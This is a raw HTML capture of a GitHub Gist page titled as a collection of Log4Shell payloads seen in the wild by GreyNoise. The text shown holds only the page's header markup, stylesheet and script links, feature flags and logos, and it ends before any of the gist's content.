

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305
body_size: 28235
content:






<!DOCTYPE html>
<html
  lang="en"
  
  data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"
  data-a11y-animated-images="system" data-a11y-link-underlines="true"
  
  >




  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">
  <link rel="preconnect" href="https://github.githubassets.com" crossorigin>
  <link rel="preconnect" href="https://avatars.githubusercontent.com">

  

  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="light" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-0e24752a7d2b.css" /><link data-color-theme="light_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind_high_contrast-412af2517363.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-6186e83663dc.css" /><link data-color-theme="light_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia_high_contrast-9d33c7aea2e7.css" /><link data-color-theme="dark" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-75db11311555.css" /><link data-color-theme="dark_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind_high_contrast-f2c1045899a2.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-f46d293c6ff3.css" /><link data-color-theme="dark_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia_high_contrast-e4b5684db29d.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-72c58078e707.css" /><link data-color-theme="dark_dimmed_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed_high_contrast-956cb5dfcb85.css" />

  <style type="text/css">
    :root {
      --tab-size-preference: 4;
    }

    pre, code {
      tab-size: var(--tab-size-preference);
    }
  </style>

    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-c37d781e2da5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-dc3bfaf4b78e.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-b0ea6cebe9c5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-7b2c79a47cf5.css" />
  

  

  <script type="application/json" id="client-env">{"locale":"en","featureFlags":["a11y_status_checks_ruleset","actions_custom_images_public_preview_visibility","actions_custom_images_storage_billing_ui_visibility","actions_enable_snapshot_keyword","actions_image_version_event","actions_workflow_language_service","allow_react_navs_in_turbo","alternate_user_config_repo","api_insights_show_missing_data_banner","arianotify_comprehensive_migration","codespaces_prebuild_region_target_update","coding_agent_model_selection","consolidated_custom_properties_values_table","contentful_lp_footnotes","copilot_3p_agent_hovercards","copilot_agent_cli_public_preview","copilot_agent_sessions_alive_updates","copilot_agent_task_list_v2","copilot_agent_tasks_btn_code_nav","copilot_agent_tasks_btn_code_view","copilot_agent_tasks_btn_code_view_lines","copilot_agent_tasks_btn_repo","copilot_api_agentic_issue_marshal_yaml","copilot_byok_extended_capabilities","copilot_chat_agents_empty_state","copilot_chat_attach_multiple_images","copilot_chat_clear_model_selection_for_default_change","copilot_chat_file_redirect","copilot_chat_input_commands","copilot_chat_opening_thread_switch","copilot_chat_reduce_quota_checks","copilot_chat_search_bar_redirect","copilot_chat_selection_attachments","copilot_chat_vision_in_claude","copilot_chat_vision_preview_gate","copilot_coding_agent_task_response","copilot_custom_copilots","copilot_custom_copilots_feature_preview","copilot_duplicate_thread","copilot_extensions_hide_in_dotcom_chat","copilot_extensions_removal_on_marketplace","copilot_features_raycast_logo","copilot_file_block_ref_matching","copilot_ftp_hyperspace_upgrade_prompt","copilot_icebreakers_experiment_dashboard","copilot_icebreakers_experiment_hyperspace","copilot_immersive_generate_thread_name_async","copilot_immersive_job_result_preview","copilot_immersive_structured_model_picker","copilot_immersive_task_hyperlinking","copilot_immersive_task_within_chat_thread","copilot_org_policy_page_focus_mode","copilot_redirect_header_button_to_agents","copilot_security_alert_assignee_options","copilot_share_active_subthread","copilot_spaces_ga","copilot_spaces_individual_policies_ga","copilot_spaces_public_access_to_user_owned_spaces","copilot_spaces_read_access_to_user_owned_spaces","copilot_spaces_report_abuse","copilot_spaces_use_search_endpoint","copilot_spark_empty_state","copilot_spark_handle_nil_friendly_name","copilot_stable_conversation_view","copilot_swe_agent_progress_commands","copilot_swe_agent_use_subagents","copilot_unconfigured_is_inherited","dashboard_lists_max_age_filter","dashboard_universe_2025_feedback_dialog","dom_node_counts","enterprise_ai_controls","failbot_report_error_react_apps_on_page","flex_cta_groups_mvp","global_nav_react_edit_status_dialog","global_nav_react_feature_preview","global_nav_react_teams_settings_page","global_nav_react_top_repos_api_caching","global_nav_repo_picker_debounce","hyperspace_2025_logged_out_batch_1","initial_per_page_pagination_updates","issue_fields_global_search","issue_fields_report_usage","issue_fields_timeline_events","issues_cache_operation_timeout","issues_cca_assign_actor_with_agent","issues_check_is_repository_writable","issues_expanded_file_types","issues_lazy_load_comment_box_suggestions","issues_preheating_dependency_issues","issues_preheating_issue_row","issues_preheating_memex","issues_preheating_parent_issue","issues_preheating_secondary","issues_preheating_sub_issues","issues_preheating_timeline_issues","issues_react_bots_timeline_pagination","issues_react_chrome_container_query_fix","issues_react_client_side_caching_analytics","issues_react_client_side_caching_cb","issues_react_extended_preheat_analytics","issues_react_prohibit_title_fallback","issues_react_safari_scroll_preservation","issues_react_turbo_cache_navigation","issues_react_use_turbo_for_cross_repo_navigation","issues_report_sidebar_interactions","lifecycle_label_name_updates","marketing_pages_search_explore_provider","memex_default_issue_create_repository","memex_display_button_config_menu","memex_grouped_by_edit_route","memex_live_update_hovercard","memex_mwl_filter_field_delimiter","mission_control_retry_on_401","mission_control_safe_token_clearing","mission_control_use_body_html","open_agent_session_in_vscode_insiders","open_agent_session_in_vscode_stable","primer_react_css_has_selector_perf","projects_assignee_max_limit","prs_conversations_react_split","react_profile_user_status_dialog_enabled","react_quality_profiling","repo_insights_all_traffic_endpoint","repos_insights_remove_new_url","ruleset_deletion_confirmation","sample_network_conn_type","site_calculator_actions_2025","site_features_copilot_universe","site_homepage_collaborate_video","site_homepage_contentful","site_homepage_eyebrow_banner","site_homepage_universe_animations","site_msbuild_webgl_hero","spark_prompt_secret_scanning","spark_server_connection_status","swe_agent_member_requests","viewscreen_sandbox","webp_support","workbench_store_readonly"],"copilotApiOverrideUrl":"https://api.githubcopilot.com"}</script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/high-contrast-cookie-ff2c933fbe48.js"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-0a00ba424b77.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78298-e2b301acbc0e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/6488-de87864e6818.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/82075-0a62077d7865.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/environment-4b1518f5fbee.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/97068-2c8e697c6e8c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/43784-4652ae97a661.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/4712-6fc930a63a4b.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/81028-4fa90b716172.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/74911-313e1ea8beda.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/91853-448038d8f9ef.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78143-31968346cf4c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78954-eeadcb8a29db.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-c96932270531.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-0f00c1bb8310.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-core-fbb7101a5e29.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-b492ee0e2c35.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/90780-1a0f3d593ff0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/28546-ee41c9313871.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/17688-a9e16fb5ed13.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/15938-1bc2c363d5ed.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/70191-36bdeb9f5eb6.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/7332-5ea4ccf72018.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/66721-c03c0d8e4fbe.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/51519-d05cf6658c87.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/27376-1e4a947f926f.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/96384-750ef5263abe.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19718-302da6273821.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-20811343e738.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/37911-38a50fdf7d79.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-945a9cf8a11b.js" defer="defer"></script>
  
  <script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/5017-b9a13cdd0074.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/55526-cc4799be07b0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/gist-a905c0ac0931.js" defer="defer"></script>


  <title>Sample Log4Shell (CVE-2021-44228) payloads observed in the wild by GreyNoise Intelligence · GitHub</title>



  <meta name="route-pattern" content="/:user_id/:gist_id(.:format)" data-turbo-transient>
  <meta name="route-controller" content="gists_gists" data-turbo-transient>
  <meta name="route-action" content="show" data-turbo-transient>
  <meta name="fetch-nonce" content="v2:87eb2254-c80f-e792-8b0f-66aa2d3a1c51">

    
  <meta name="current-catalog-service-hash" content="56253a530ab9027b25719525dcbe6007461a3202218f6f5dfce5a601c121cbcb">


  <meta name="request-id" content="9FFE:3C9016:792571:A8B69B:696E5E75" data-pjax-transient="true"/><meta name="html-safe-nonce" content="299989da0f1cf5686e7615234d420f026fbb7635d6d7bedd88d36cc988a83e17" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI5RkZFOjNDOTAxNjo3OTI1NzE6QThCNjlCOjY5NkU1RTc1IiwidmlzaXRvcl9pZCI6IjE0MjEyMDY2Mjk5MzAzOTMyMDUiLCJyZWdpb25fZWRnZSI6ImlhZCIsInJlZ2lvbl9yZW5kZXIiOiJpYWQifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="07597e9b977e203f1f5a1652023b92600e1c23241df34f8e5afc4da882c3bd2d" data-pjax-transient="true"/>




  <meta name="github-keyboard-shortcuts" content="copilot" data-turbo-transient="true" />
  

  <meta name="selected-link" value="gist_code" data-turbo-transient>
  <link rel="assets" href="https://github.githubassets.com/">

    <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">

<meta name="octolytics-url" content="https://collector.github.com/github/collect" />

  <meta name="analytics-location" content="/&lt;user-name&gt;/&lt;gist-id&gt;" data-turbo-transient="true" />

  




    <meta name="user-login" content="">

  

    <meta name="viewport" content="width=device-width">

    

      <meta name="description" content="Sample Log4Shell (CVE-2021-44228) payloads observed in the wild by GreyNoise Intelligence - payload_samples.md">

      <link rel="search" type="application/opensearchdescription+xml" href="/opensearch-gist.xml" title="Gist">

    <link rel="fluid-icon" href="https://gist.github.com/fluidicon.png" title="GitHub">
    <meta property="fb:app_id" content="1401488693436528">
    <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305" />

      <meta name="twitter:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Sample Log4Shell (CVE-2021-44228) payloads observed in the wild by GreyNoise Intelligence" /><meta name="twitter:description" content="Sample Log4Shell (CVE-2021-44228) payloads observed in the wild by GreyNoise Intelligence - payload_samples.md" />
  <meta property="og:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta property="og:image:alt" content="Sample Log4Shell (CVE-2021-44228) payloads observed in the wild by GreyNoise Intelligence - payload_samples.md" /><meta property="og:site_name" content="Gist" /><meta property="og:type" content="article" /><meta property="og:title" content="Sample Log4Shell (CVE-2021-44228) payloads observed in the wild by GreyNoise Intelligence" /><meta property="og:url" content="https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305" /><meta property="og:description" content="Sample Log4Shell (CVE-2021-44228) payloads observed in the wild by GreyNoise Intelligence - payload_samples.md" /><meta property="article:author" content="262588213843476" /><meta property="article:publisher" content="262588213843476" />
  




      <meta name="hostname" content="gist.github.com">



        <meta name="expected-hostname" content="gist.github.com">


  <meta http-equiv="x-pjax-version" content="eb0c3795b7637128dc4f55f9b8fa8ff6de40103f9fbbee83b00468fe0d38f4a2" data-turbo-track="reload">
  <meta http-equiv="x-pjax-csp-version" content="21a43568025709b66240454fc92d4f09335a96863f8ab1c46b4a07f6a5b67102" data-turbo-track="reload">
  <meta http-equiv="x-pjax-css-version" content="55b0505ced03db2ce471b1617daeace5e7a81657042cfd93a3d10d1fb8695d21" data-turbo-track="reload">
  <meta http-equiv="x-pjax-js-version" content="f68b42d371252b0f236260d6234f4304a806fe5ac43d59faa21fb59d80df103b" data-turbo-track="reload">

  <meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">

      <link href="/nathanqthai.atom" rel="alternate" title="atom" type="application/atom+xml">


  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/gist-8058c9745533.css" />




    <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
  <meta name="disable-turbo" content="false">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <meta name="release" content="6b74bc8dbcd10b5d69fd9ee9d2cfdc8b35e18a4c">
  <meta name="ui-target" content="full">

  <link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000">
  <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png">
  <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg" data-base-href="https://github.githubassets.com/favicons/favicon">

<meta name="theme-color" content="#1e2327">
<meta name="color-scheme" content="light dark" />



  </head>

  <body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
    <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
      <div id="__primerPortalRoot__" role="region" style="z-index: 1000; position: absolute; width: 100%;" data-turbo-permanent></div>
      



    <div class="position-relative header-wrapper js-header-wrapper ">
      <a href="#start-of-content" data-skip-target-assigned="false" class="px-2 py-4 color-bg-accent-emphasis color-fg-on-emphasis show-on-focus js-skip-to-content">Skip to content</a>

      <span data-view-component="true" class="progress-pjax-loader Progress position-fixed width-full">
    <span style="width: 0%;" data-view-component="true" class="Progress-item progress-pjax-loader-bar left-0 top-0 color-bg-accent-emphasis"></span>
</span>      
      
      <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.7d74e12fb6d12081c276.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/keyboard-shortcuts-dialog.29aaeaafa90f007c6f61.module.css" />

<react-partial
  partial-name="keyboard-shortcuts-dialog"
  data-ssr="false"
  data-attempted-ssr="false"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{"docsUrl":"https://docs.github.com/get-started/accessibility/keyboard-shortcuts"}}</script>
  <div data-target="react-partial.reactRoot"></div>
</react-partial>





      

            <div class="Header js-details-container Details flex-wrap flex-md-nowrap p-responsive" role="banner" >
  <div class="Header-item d-none d-md-flex">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

  <div class="Header-item d-md-none">
      <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="Header-link js-details-target btn-link">    <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars">
    <path d="M3.75 5.25a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Z"></path>
</svg>
</button>  </div>

  <div class="Header-item Header-item--full js-site-search flex-column flex-md-row width-full flex-order-2 flex-md-order-none mr-0 mr-md-3 mt-3 mt-md-0 Details-content--hidden-not-important d-md-flex">
      <div class="header-search flex-self-stretch flex-md-self-auto mr-0 mr-md-3 mb-3 mb-md-0">
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form data-turbo="false" action="/search" accept-charset="UTF-8" method="get">
    <div class="d-flex">
        <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label class="sr-only FormControl-label" for="q">
        Search Gists
</label>    
  <div class="FormControl-input-wrap">
    
      <input placeholder="Search..." aria-describedby="validation-de01ffba-b8cd-4cce-a22c-c1f14ae23ff1" data-target="primer-text-field.inputElement " class="form-control FormControl-input FormControl-medium rounded-right-0" type="text" name="q" id="q" />
</div>
      <div class="FormControl-inlineValidation" id="validation-de01ffba-b8cd-4cce-a22c-c1f14ae23ff1" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
